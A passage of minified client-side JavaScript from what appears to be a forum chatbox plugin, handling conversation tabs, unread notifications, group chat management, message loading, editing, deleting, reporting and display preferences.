chatContentWrap.append(self.chatRowHTML(item.messages,conID));if(self._tabs['convo_'+conID]['firstLoad']&&!self._config.autoload&&item.messages.length==self._config.limit){chatContentWrap.prepend(ips.templates.render('chatbox.loadMoreBtn'));}
$(document).trigger('contentChange',[chatIframe]);if(canScroll||self._forceScrollDown){self.goDown(conID);}}
else{chatContentWrap.prepend(self.chatRowHTML(item.messages,conID));if(self._tabs['convo_'+conID]['firstLoad']&&!self._config.autoload&&item.messages.length==self._config.limit){chatContentWrap.append(ips.templates.render('chatbox.loadMoreBtn'));}
$(document).trigger('contentChange',[chatIframe]);}
$(".timeago:not(.loadedAgo)").timeago();$(document).trigger('chatbox:msg_added',[item.messages]);if(!ips.utils.cookie.get('chatbox_is_silent')){if(ips.utils.cookie.get('chatbox_con_nosound_'+conID)!=1&&self._tabs['convo_'+conID]['firstLoad']!=1&&!self._offSound){self._sound.play();}}
chatContentWrap.find('img').imagesLoaded(function(){self._tabs['convo_'+conID]['firstLoad']=0;});self._tabs['convo_'+conID]['lastID']=item.lastID;}
else{chatContentWrap.find('.noMsg').show();}
if(self._openTabs){convoWrapper.find('.ipsLoading').removeClass('ipsLoading');}});},resetInterval(){this._interval=ips.getSetting('chatbox_interval');this._emptyCount=0;},syncTabs(){const self=this;const existingTabs=[];self.scope.find('.convoTab').each(function(idx){let lastID;if(!$(this).hasClass('minimize')){const tabID=$(this).find('.chatboxContainer').attr('data-conID');const tabName='convo_'+tabID;if(typeof self._tabs[tabName]==="undefined"){self._tabs[tabName]={lastID:0,firstLoad:1,canLoadMore:1,loadingMore:0,};}
if(self._config.sort==='asc'){lastID=self._tabs[tabName]['lastID']>0?self._tabs[tabName]['lastID']:$('.'+tabName).find('.chat_row').last().attr('id');}
else{lastID=self._tabs[tabName]['lastID']>0?self._tabs[tabName]['lastID']:$('.'+tabName).find('.chat_row').first().attr('id');}
self._tabs[tabName]['lastID']=lastID>0?lastID:0;existingTabs.push(tabName);}});$.each(self._tabs,function(idx,tab){if($.inArray(idx,existingTabs)===-1){delete self._tabs[idx];}});},readTab(e){const conID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');this.updateFocusTabs(conID);},updateFocusTabs(conID){const container=$('.convo_'+conID);let currentMsgs=parseInt(container.find('.mainTitle').find('.newMsgCount').text());currentMsgs=isNaN(currentMsgs)?0:currentMsgs;const ftabs=this._focusTabs!=0?this._focusTabs.split(','):[];if(ftabs.indexOf(conID)<0){ftabs.unshift(conID);}
if(ftabs.length>0){this._focusTabs=ftabs.join(',');}
if(currentMsgs>0&&container.find('.mainTitle').find('.newMsgCount').is(":visible")){container.find('.mainTitle').find('.newMsgCount').hide().text();container.find('.miniTitle').find('.newMsgCount').hide().text();const convoRow=$('.convoTab_chats_content .convoRow[data-conid="'+conID+'"]');convoRow.find('.newMsgCountTxt').hide().text();convoRow.removeClass('mentionMe');let totalMsgs=parseInt($('.convoList .mainTitle').find('.newMsgCount').text());totalMsgs=isNaN(totalMsgs)?0:totalMsgs-currentMsgs;if(totalMsgs>0){$('.convoList').find('.newMsgCount').show().text(totalMsgs);}
else{$('.convoList').find('.newMsgCount').hide().text();}
if(this._messengerMode){if(totalMsgs>0){container.find('.totalMsgCount').show().text(totalMsgs);}
else{container.find('.totalMsgCount').hide().text();}}}
if(this._realtime){this.realtimeRooms(conID);}},refresh(){this.pollData(true);return false;},notify(response){if(!response)return;const self=this;let totalNewMsg=0;const ftabs=self._focusTabs!=0?self._focusTabs.split(','):[];if(self._firstLoad){const temp={};$.each(response,function(i,item){if(parseInt(item.unread)>0){temp[item.id+""]=item.unread;self._roomUnreadCounts[item.id]=parseInt(item.unread);}});self._doNotOpen=temp;}
$.each(response,function(i,item){if(ftabs.indexOf(item.id)>=0)return;const tabChatsContent=$('.convoTab_chats_content [data-conid="'+item.id+'"]');if(parseInt(item.unread)>0){totalNewMsg+=parseInt(item.unread);$('.convo_'+item.id).find('.newMsgCount').show().text(item.unread);tabChatsContent.find('.newMsgCountTxt').show().text("("+item.unread+")");if(!self._firstLoad){if($.inArray(item.id,self._closedTabs)>=0){return;}
if(self._doNotOpen&&typeof self._doNotOpen[item.id]!="undefined"){if(item.unread<=self._doNotOpen[item.id]){return;}
else{self._doNotOpen[item.id]=item.unread;}}
if(!ips.utils.cookie.get('chatbox_is_silent')){if(ips.utils.cookie.get('chatbox_con_nosound_'+item.id)!=1&&!self._offSound){self._sound.play();}}
if(self._messengerMode){const html=ips.templates.render('chatbox.newcon.notify',{id:item.id,title:item.title,icon:item.icon,lastMsg:item.lastMsg,inDay:item.inDay,time:item.lastMsgTime,});if($('#elFlashMessage').is(':visible')&&$('#elFlashMessage').find('[data-role="newNotification"]').length){$('#elFlashMessage').find('[data-role="newNotification"]').replaceWith(html);}
else{ips.ui.flashMsg.show(html,{timeout:5,position:'top',sticky:false,extraClasses:'chatboxflashMsg i-padding_2',escape:false});}}
else{if($('.chatBar').find('.convo_'+item.id).length<=0){tabChatsContent.click();}}}}
else{$('.convo_'+item.id).find('.newMsgCount').hide().text();tabChatsContent.find('.newMsgCountTxt').hide().text();}});if(totalNewMsg>0){$('.convoList').find('.newMsgCount').show().text(totalNewMsg);}
else{$('.convoList').find('.newMsgCount').hide().text();}
if(self._messengerMode){const currentTotal=parseInt($('.convoList .mainTitle').find('.newMsgCount').text());if(currentTotal>0){$('.convoTab').find('.totalMsgCount').show().text(currentTotal);}
else{$('.convoTab').find('.totalMsgCount').hide().text();}}},openConversation(e){let popup;const self=this;const conID=$(e.currentTarget).attr('data-conID');const memberID=$(e.currentTarget).attr('data-memberID');if(conID>0){popup=$('.chatBar').find('.convo_'+conID);}
else{const title=$(e.currentTarget).find('strong').text();popup=$('.chatBar').find('.mainTitle .conNames[title="'+title+'"]').closest('.bimChatbox');}
if(popup.length>0){if(popup.hasClass('minimize')){popup.find('.popupTitle[data-action="toggleChat"]').click();}
else{popup.fadeOut(80).fadeIn(80).find('.chatInput').focus();}
return false;}
const ppHTML=ips.templates.render('chatbox.blankCon',{conID:conID});if(ips.getSetting('chatbox_bar_pos')==='left'){$('.chatBar').append(ppHTML);}
else{$('.chatBar').prepend(ppHTML);}
const tempPopup=$('.chatBar').find('.convo_'+conID);ips.getAjax()(self._mainURL+'&do=openConversation',{data:{memberID:memberID,conID:conID,},type:'post'}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});tempPopup.remove();return;}
tempPopup.replaceWith(response.html);const newPopup=$('.chatBar').find('.convo_'+response.conID);newPopup.removeClass('minimize');$(document).trigger('contentChange',[newPopup]);const myPopups=self.getMyPopups();if(myPopups.indexOf('c_'+response.conID)<0){myPopups.unshift('c_'+response.conID);self.saveMyPopups(myPopups.join('|'));}
if($(e.currentTarget).find('.newMsgCountTxt').text()){const unread=parseInt($(e.currentTarget).find('.newMsgCountTxt').text().replace(/^\D+/g,''));newPopup.find('.newMsgCount').text(unread);self.updateFocusTabs(response.conID);}
self._activeTab=response.conID;self.resetInterval();self.pollData(true);self.closeOldPopups();$(e.currentTarget).removeClass('mentionMe');self.scope.find('.convo_'+response.conID+' #chatContentIframe').on('scroll',_.bind(self.autoLoad,self));self.resizeBar();if(ips.utils.responsive.currentIs('tablet')||ips.utils.responsive.currentIs('phone')){$('.chatBar').css('width','100%');}});return false;},createGroup(e){const self=this;const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=createGroup',size:'narrow',title:ips.getString('chatbox_create_group_title'),forceReload:true,destructOnClose:true,callback:function(e){$(e).find('form').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message,});}
else{dialogRef.hide();const container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{const html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}});return false;});}});dialogRef.show();return false;},configGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbConfigGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=configGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbConfigGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();ips.ui.flashMsg.show(ips.getString('chatbox_group_saved'));}});return false;});container.find('.cbConfigGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},inviteGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbInviteGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=inviteGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbInviteGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();self._offSound=true;self._activeTab=conID;self.pollData(true);self._config.lastchat=$.now();}});return false;});container.find('.cbInviteGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},renameGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbRenameGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=renameGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbRenameGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();self.updateConName(conID,response.newName);self._offSound=true;self._activeTab=conID;self.pollData(true);self._config.lastchat=$.now();}});return false;});container.find('.cbRenameGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},updateConName(conID,newName){const container=$('.convo_'+conID);if(newName&&newName!=container.find('.conNames').text()){container.find('.conNames').attr('title',newName);container.find('.conNames').text(newName);const convoList=$('.convoList .convoRow_'+conID+' .conRowName');convoList.find('.name').text(newName);}},leaveGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_leave_con_cfr'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+'&do=leaveGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{self.closeConversation(conID);self.resizeBar();ips.ui.flashMsg.show(ips.getString('chatbox_you_left_group'));}});}}});return false;},usersInGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=usersInGroup&conID='+conID,title:ips.getString('chatbox_group_member'),size:'narrow',forceReload:true,destructOnClose:true,});dialogRef.show();return false;},loadMore(e){const self=this;const container=$(e.currentTarget).closest('#chatContentIframe');const content=container.find('#chatContent');const conID=container.closest('.chatboxContainer').attr('data-conID');if($('.convo_'+conID).length==0||typeof self._tabs['convo_'+conID]==="undefined"||self._tabs['convo_'+conID]['loadingMore']==1){return false;}
self._tabs['convo_'+conID]['loadingMore']=1;const oldID=self._config.sort=='asc'?content.children('.chat_row:first').attr('id'):content.children('.chat_row:last').attr('id');ips.getAjax()(self._mainURL+"&do=updateOpenTabs",{type:'post',dataType:'json',data:{tabData:JSON.stringify(self._tabs),activeTab:conID,loadMoreMode:oldID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{if(response.tabs[conID]){if(response.tabs[conID].noMore==1){$(e.currentTarget).remove();ips.ui.flashMsg.show(ips.getString('chatbox_no_older'));}
else{const newContent=response.tabs[conID].messages;if(newContent){if(self._config.sort=='asc'){$(e.currentTarget).after(self.chatRowHTML(newContent,conID));container.scrollTop(content.find('#'+oldID).position().top-50);}
else{$(e.currentTarget).before(self.chatRowHTML(newContent,conID));}
$(document).trigger('contentChange',[container]);$(".timeago:not(.loadedAgo)").timeago();}}}}}).always(function(){self._tabs['convo_'+conID]['loadingMore']=0;});return false;},autoLoad(e){let oldID;if(!this._config.autoload)return false;const self=this;const container=$(e.currentTarget);const content=container.find('#chatContent');const conID=container.closest('.chatboxContainer').attr('data-conID');if($('.convo_'+conID).length==0||typeof self._tabs['convo_'+conID]==="undefined"||self._tabs['convo_'+conID]['firstLoad']==1||self._tabs['convo_'+conID]['canLoadMore']!=1){return false;}
if(this._config.sort=='asc'){if(container.scrollTop()!=0)return false;oldID=content.children().first().attr('id');}
else{if(container.scrollTop()+container.innerHeight()<container[0].scrollHeight){return false;}
oldID=content.children().last().attr('id');}
if(container.find('#loadMore').length<=0){const html=ips.templates.render('chatbox.loadMore');if(this._config.sort=='asc'){content.prepend(html);}
else{content.append(html);}}
self._tabs['convo_'+conID]['canLoadMore']=0;self._tabs['convo_'+conID]['loadingMore']=1;ips.getAjax()(self._mainURL+"&do=updateOpenTabs",{type:'post',dataType:'json',data:{tabData:JSON.stringify(self._tabs),activeTab:conID,loadMoreMode:oldID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{if(response.tabs[conID]){if(response.tabs[conID].noMore==1){ips.ui.flashMsg.show(ips.getString('chatbox_no_older'));}
else{const newContent=response.tabs[conID].messages;if(newContent){if(self._config.sort=='asc'){content.prepend(self.chatRowHTML(newContent,conID));container.scrollTop(content.find('#'+oldID).position().top-50);}
else{content.append(self.chatRowHTML(newContent,conID));}
$(document).trigger('contentChange',[container]);$(".timeago:not(.loadedAgo)").timeago();self._tabs['convo_'+conID]['canLoadMore']=1;}}}}
container.find('#loadMore').remove();}).always(function(){self._tabs['convo_'+conID]['loadingMore']=0;});},msgAction(e,data){e=data?data.originalEvent:e;e.preventDefault();const self=this;const action=$(e.target).attr('data-action');const chatID=$(e.target).attr('data-chatID');if(action){switch(action){case'edit':self.editEditor(chatID);break;case'delete':self.deleteMSG(chatID);break;case'report':self.reportMSG(chatID);break;}
return false;}
return false;},deleteMSG(chatID){const self=this;ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_confirmDelete'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+"&do=deleteMSG",{type:'post',data:{chatID:chatID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{ips.ui.flashMsg.show(ips.getString('chatbox_deleted'));self.scope.find('li#'+chatID).remove();}})}}});return false;},reportMSG(chatID){const self=this;const convoID=self.scope.find('li#'+chatID).closest('.chatboxContainer').attr('data-conID');const dialogRef=ips.ui.dialog.create({url:ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=conversation&do=reportComment&id="+convoID+"&comment="+chatID,size:'medium',title:ips.getString('chatbox_report'),forceReload:false,destructOnClose:true,callback:function(e){$(e).find('form').on('submit',function(e){e.preventDefault();const form=$(e.currentTarget);ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',bypassRedirect:true}).done(function(response){ips.ui.flashMsg.show(ips.getString('chatbox_sent_report'));}).always(function(response){dialogRef.hide();});return false;});}});dialogRef.show();return false;},toggleInputForm(conID,status){const container=$('.convo_'+conID);const textArea=container.find('.chatInput');const button=container.find('[data-action="sendMSG"]');if(status==1){this._chatting=false;button.prop('disabled',false);textArea.val("");if(textArea.closest('#chatInputArea').hasClass('expanded')){textArea.closest('#chatInputArea').removeClass('expanded');textArea.css('height','auto');$('.chatBar').trigger('resizeBar');}}
else{this._chatting=true;button.prop('disabled',true);}},getMyPopups(){return ips.utils.cookie.get(this._cookieMyPopups)?ips.utils.cookie.get(this._cookieMyPopups).split('|'):[];},saveMyPopups(value){ips.utils.cookie.set(this._cookieMyPopups,value);},getMiniTabs(){return ips.utils.cookie.get(this._cookieMiniTabs)?ips.utils.cookie.get(this._cookieMiniTabs).split('|'):[];},saveMiniTabs(value){ips.utils.cookie.set(this._cookieMiniTabs,value);},myConvoRoomsHTML(response){const inChatPage=($('body').data('pageapp')=='chatbox'&&$('body').data('pagecontroller')=='room');let template="";$.each(response,function(id,item){if(inChatPage&&item.id==$('body').data('pageid')){$('.room_'+item.id).find('[data-action="closeChat"]').click();return;}
template+=ips.templates.render('chatbox.convo.list.rooms',{id:item.id,title:item.title,icon:item.icon,users:item.users,});});return template;},myConvoChatsHTML(response){let template="";const self=this;$.each(response,function(id,item){if(item.lastMsg||item.isGroup){template+=ips.templates.render('chatbox.newcon.chats',{id:item.id,title:item.title,name:item.name,icon:item.icon,isOnline:item.isOnline,lastMsg:item.lastMsg.replace("&#44;",", "),inDay:item.inDay,lastMsgTime:item.lastMsgTime,unread:item.unread>0?item.unread:null,isGroup:item.isGroup,});if(item.isGroup){self.updateConName(item.id,item.name);}}
if($('.convo_'+item.id).length>0){var onlineIcon=$('.convo_'+item.id).find('.ipsOnlineStatus_online');if(!item.isOnline&&onlineIcon.is(":visible")){onlineIcon.hide();}
else if(item.isOnline&&onlineIcon.is(":hidden")){onlineIcon.show();}}});return template;},convoTabChange(e){const id=$(e.currentTarget).attr('id');$(e.currentTarget).closest('.convoTabs').find('a').removeClass('isActive');$(e.currentTarget).addClass('isActive');$('.cvtabContent').hide();$('.'+id+'_content').show();return false;},closeOldPopups(){if(!this._messengerMode){const popupWidth=320;if($(window).width()<(popupWidth+10)*$('.chatBar .inGlobalChat').length-1){if(ips.getSetting('chatbox_bar_pos')=='left'){$('.chatBar .inGlobalChat:first').next().find('[data-action="closeChat"]').click();}
else{$('.chatBar .inGlobalChat:last').prev().find('[data-action="closeChat"]').click();}}}},focusSearchMem(){this._searchMemTimer=setInterval(_.bind(this.checkSearching,this),700);},blurSearchMem(){clearInterval(this._searchMemTimer);},closeSearch(){this._currentMemSearch=null;$('.closeSearchBtn').hide();this._searchResults.hide();this._convoResults.show();this.scope.find('#searchMem').val('');return false;},checkSearching(){const value=this.scope.find('#searchMem').val();if(value.length<3||value==this._currentMemSearch){if(!value){this.closeSearch();}
return;}
this._currentMemSearch=value;$('.closeSearchBtn').show();if(this._searchAjax&&this._searchAjax.abort){this._searchAjax.abort();}
const self=this;this._searchAjax=ips.getAjax()(self._mainURL+'&do=findMember',{data:{input:self._currentMemSearch,},type:'post'}).done(function(response){if(response.length){let template="";$.each(response,function(i,item){template+=ips.templates.render('chatbox.newcon.mem',{value:self._currentMemSearch,id:item.id,photo:item.photo,isOnline:item.isOnline,name:item.name,extra:item.extra,conID:item.conID,isBan:item.isBan,});});self._searchResults.html(template).show();self._convoResults.hide();}});return false;},openRoom(e){const self=this;const roomID=$(e.currentTarget).attr('data-roomID');const theRoom=$('.chatBar').find('.room_'+roomID);if(theRoom.length>0){if(theRoom.hasClass('minimize')){theRoom.find('.popupTitle[data-action="toggleChat"]').click();}
else{theRoom.fadeOut(80).fadeIn(80).find('.chatInput').focus();}
return;}
const ppHTML=ips.templates.render('chatbox.blankRoom',{roomID:roomID});if(ips.getSetting('chatbox_bar_pos')=='left'){$('.chatBar').append(ppHTML);}
else{$('.chatBar').prepend(ppHTML);}
const tempPopup=$('.chatBar').find('.room_'+roomID);ips.getAjax()(self._mainURL+'&do=openRoom',{type:'post',data:{room:roomID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});tempPopup.remove();}
else{tempPopup.replaceWith(response.html);ips.setSetting('chatbox_'+roomID,response.config);const newPopup=$('.chatBar').find('.room_'+roomID);newPopup.removeClass('minimize');$(document).trigger('contentChange',[newPopup]);if(newPopup.find('.chatInput')){newPopup.find('.chatInput').focus();}
const myPopups=self.getMyPopups();if(myPopups.indexOf('r_'+roomID)<0){myPopups.unshift('r_'+roomID);self.saveMyPopups(myPopups.join('|'));}
self.closeOldPopups();self.resizeBar();}});return false;},chatRowHTML(response,conID){const self=this;let template="";let memberHovercard="";let chatterUrl="";const style='chatbox.style.'+this.updateStyle(conID);const confFormat=ips.getSetting('chatbox_userFormat');let chatterNameFormat="";$.each(response,function(i,item){if(item.chatterID>0){chatterUrl=ips.getSetting('baseURL')+"index.php?app=core&module=members&controller=profile&id="+item.chatterID;memberHovercard=chatterUrl+"&do=hovercard";chatterNameFormat=confFormat[item.chatterGroup]['prefix']+item.chatterName+confFormat[item.chatterGroup]['suffix'];if(self._config.canManage){item.canEdit=true;item.canDelete=true;}
template+=ips.templates.render(style,{id:item.id,chatterID:item.chatterID,chatterName:item.chatterName,chatterKey:item.chatterKey,chatterNameFormat:chatterNameFormat,chatterPhoto:item.chatterPhoto,chatterUrl:chatterUrl,memberHovercard:memberHovercard,content:self.parseContent(item.content),callme:(item.content.indexOf("@"+ips.getSetting('chatbox_member_name'))!=-1),isMe:(item.chatterName==ips.getSetting('chatbox_member_name')),inDay:item.inDay,time:item.time,canEdit:item.canEdit,canDelete:item.canDelete,canReport:(item.chatterName!=ips.getSetting('chatbox_member_name'))?item.canReport:false,canManageMSG:(item.canEdit||item.canDelete),isMyMsg:item.chatterID===ips.getSetting('memberID'),});}
else{template+=ips.templates.render('chatbox.style.con.system',{id:item.id,content:item.content,inDay:item.inDay,time:item.time,canDelete:item.canDelete,});}});return template;},parseContent(message){return chatbox.parseContent(message,this._config);},enterSubmit(e){if(e.which===13){e.preventDefault();$(e.currentTarget).closest('[data-role="cbFormArea"]').find('form').submit();return false;}},clickSubmit(e){$(e.currentTarget).closest('[data-role="cbFormArea"]').find('form').submit();return false;},submitEditor(e){e.preventDefault();const self=this;if(self._chatting)return false;const conID=$(e.currentTarget).closest('.chatboxConPopup').attr('data-conID');const container=$('.convo_'+conID);const form=container.find('[data-role="cbFormArea"] form');let msg=form.find('textarea').val();msg=chatbox.escapeHTML(msg);if(self.scope.find('.chatboxEditor .ipsAttach_done').length==0||msg){if(self.checkMSG(msg)==0)return false;}
if(self.checkFlood()==0)return false;self.toggleInputForm(conID,0);self._chatting=true;if(!self._realtime){clearTimeout(self._pollingTimer);}
const data=form.serializeArray();data.push({name:"roomsLastUpdate",value:self._roomsLastUpdate});data.push({name:"conLastMsgID",value:self._conLastMsgID});data.push({name:"activeTab",value:conID});ips.getAjax()(form.attr('action'),{data:data,type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});self._chatting=false;}
else if(response.type=='deletedCon'){ips.ui.alert.show({message:response.message});self.closeConversation(conID);}
else{self._offSound=true;self._activeTab=conID;self.renderTabMessages(response);self.resetInterval();if(self._realtime){self._rtRooms[conID].trigger('client-room_updates',{'tabs':response.tabs,})
self._rtNotify.trigger('client-notify',response.notify);}
if(!response.tabs||!response.tabs.length){self.ajaxRequest(null);}
self._config.lastchat=$.now();$('.chatBar').trigger('resizeBar');}}).always(function(){self._chatting=false;self._forceScrollDown=true;self._tabs['convo_'+conID]['loadingMore']=0;self.toggleInputForm(conID,1);container.find('.charCount').hide();if(self.scope.find('#chatInputArea [data-role="deleteFile"]').length>0){self.scope.find('#chatInputArea [data-role="deleteFile"]').each(function(){$(this).click();});}
if(!self._realtime){self._pollingTimer=setTimeout(()=>{self.pollData(true);},self._interval);}});return false;},editEditor(chatID){const self=this;const container=self.scope.find('li#'+chatID).closest('.chatboxContainer');const conID=container.attr('data-conID');const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=editEditor&chatID='+chatID,size:'narrow',title:ips.getString('chatbox_edit'),forceReload:true,destructOnClose:true,callback:function(){const wrapper=$('.ipsDialog_content .chatEditArea').closest('form');wrapper.find('textarea').on('keypress',function(i){if(i.which===13){wrapper.submit();return false;}});wrapper.on('submit',function(e){e.preventDefault();let msg=$(this).find('textarea').val();msg=chatbox.escapeHTML(msg);if($(e.currentTarget).find('.ipsAttach_done').length==0||msg){if(self.checkMSG(msg)==0){return false;}}
const data=$(e.currentTarget).serializeArray();data.push({name:"newMsg",value:msg});ips.getAjax()($(e.currentTarget).attr('action'),{data:data,type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message,});}
else{ips.ui.flashMsg.show(ips.getString('chatbox_edited'));container.find("#chatRow_"+chatID+" .chatbox_msg").html(self.parseContent(response.content));$(document).trigger('contentChange',[container]);}}).always(function(response){dialogRef.hide();});return false;});}});dialogRef.show();return false;},checkFlood(){const self=this;if(self._config.flood>0&&self._config.canManage!=1&&!self._config.canBypassFlood){const delay=($.now()-self._config.lastchat)/1000;if(delay<self._config.flood){ips.ui.alert.show({message:ips.getString('chatbox_error_flood',{time:(self._config.flood-delay).toFixed(2)})});return 0;}}
return 1;},checkMSG(msg){msg=msg.trim();const max=this._config.length;if(msg.length<=0){ips.ui.alert.show({message:ips.getString('chatbox_error_empty')});return 0;}
if(max>0&&msg.length>max){ips.ui.alert.show({message:ips.pluralize(ips.getString('chatbox_error_maxlength'),max)});return 0;}
return 1;},conOptions(e,data){e=data?data.originalEvent:e;e.preventDefault();const self=this;switch($(e.target).attr('data-action')){case'toggleSound':self.toggleSound(e,data);break;case'closeAllTabs':self.closeAllTabs(e,data);break;case'miniAllTabs':self.miniAllTabs(e,data);break;case'silentMode':self.silentMode(e,data);break;case'delCon':self.delCon(e,data);break;case'configGroup':self.configGroup(e,data);break;case'inviteGroup':self.inviteGroup(e,data);break;case'renameGroup':self.renameGroup(e,data);break;case'leaveGroup':self.leaveGroup(e,data);break;case'usersInGroup':self.usersInGroup(e,data);break;case'changeSkin':self.changeSkin(e,data);break;case'changeStyle':self.changeStyle(e,data);break;}},toggleSound(e,data){data.originalEvent.preventDefault();const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const cookie=ips.utils.cookie.get('chatbox_con_nosound_'+conID);$(e.target).find('.fa').replaceWith($('<i/>').addClass('fa').addClass(cookie!=1?'fa-volume-off':'fa-volume-up').removeClass(cookie!=1?'fa-volume-up':'fa-volume-off'));ips.utils.cookie.set('chatbox_con_nosound_'+conID,cookie==1?0:1);},closeAllTabs(e,data){data.originalEvent.preventDefault();$('.chatBar').find('.inGlobalChat').each(function(idx){$(this).find('.miniTitle [data-action="closeChat"]').click();});return false;},miniAllTabs(e,data){data.originalEvent.preventDefault();$('.chatBar').find('.inGlobalChat').each(function(idx){if(!$(this).hasClass('minimize')){$(this).find('.mainTitle [data-action="toggleChat"]').click();}});return false;},silentMode(e,data){data.originalEvent.preventDefault();let msg='';const cookie=ips.utils.cookie.get('chatbox_is_silent');$(e.target).find('.cbToggleIcon').addClass(cookie==1?'fa-toggle-off':'fa-toggle-on').removeClass(cookie==1?'fa-toggle-on':'fa-toggle-off');ips.utils.cookie.set('chatbox_is_silent',cookie==1?0:1);if(ips.utils.cookie.get('chatbox_is_silent')==1){msg=ips.getString('chatbox_on_silent');$('[data-action="toggleSound"]').closest('li').hide();}
else{msg=ips.getString('chatbox_off_silent');$('[data-action="toggleSound"]').closest('li').show();}
ips.ui.flashMsg.show(msg);return false;},delCon(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_del_con_cfr'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+'&do=delCon',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{self.closeConversation(conID);self.resizeBar();}});}}});return false;},changeSkin(e,data){data.originalEvent.preventDefault();const skin=$(e.target).data('skin');const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');$(e.target).closest('.chatboxSkins').find('li').removeClass('skinSelected');$(e.target).addClass('skinSelected');$(e.target).closest('.bimChatbox').removeClass(function(index,className){return(className.match(/(^|\s)skin_\S+/g)||[]).join(' ');});$(e.target).closest('.bimChatbox').addClass('skin_'+skin);if(conID>0){ips.utils.cookie.set('chatbox_con_skin_'+conID,skin);}
else{ips.utils.cookie.set('chatbox_maincon_skin',skin);}
return false;},changeStyle(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');$(e.target).one('change',function(){self.applyNewStyle(conID,this.value);return false;});return false;},applyNewStyle(conID,style){if(ips.utils.cookie.get('chatbox_con_style_'+conID)==style){return;}
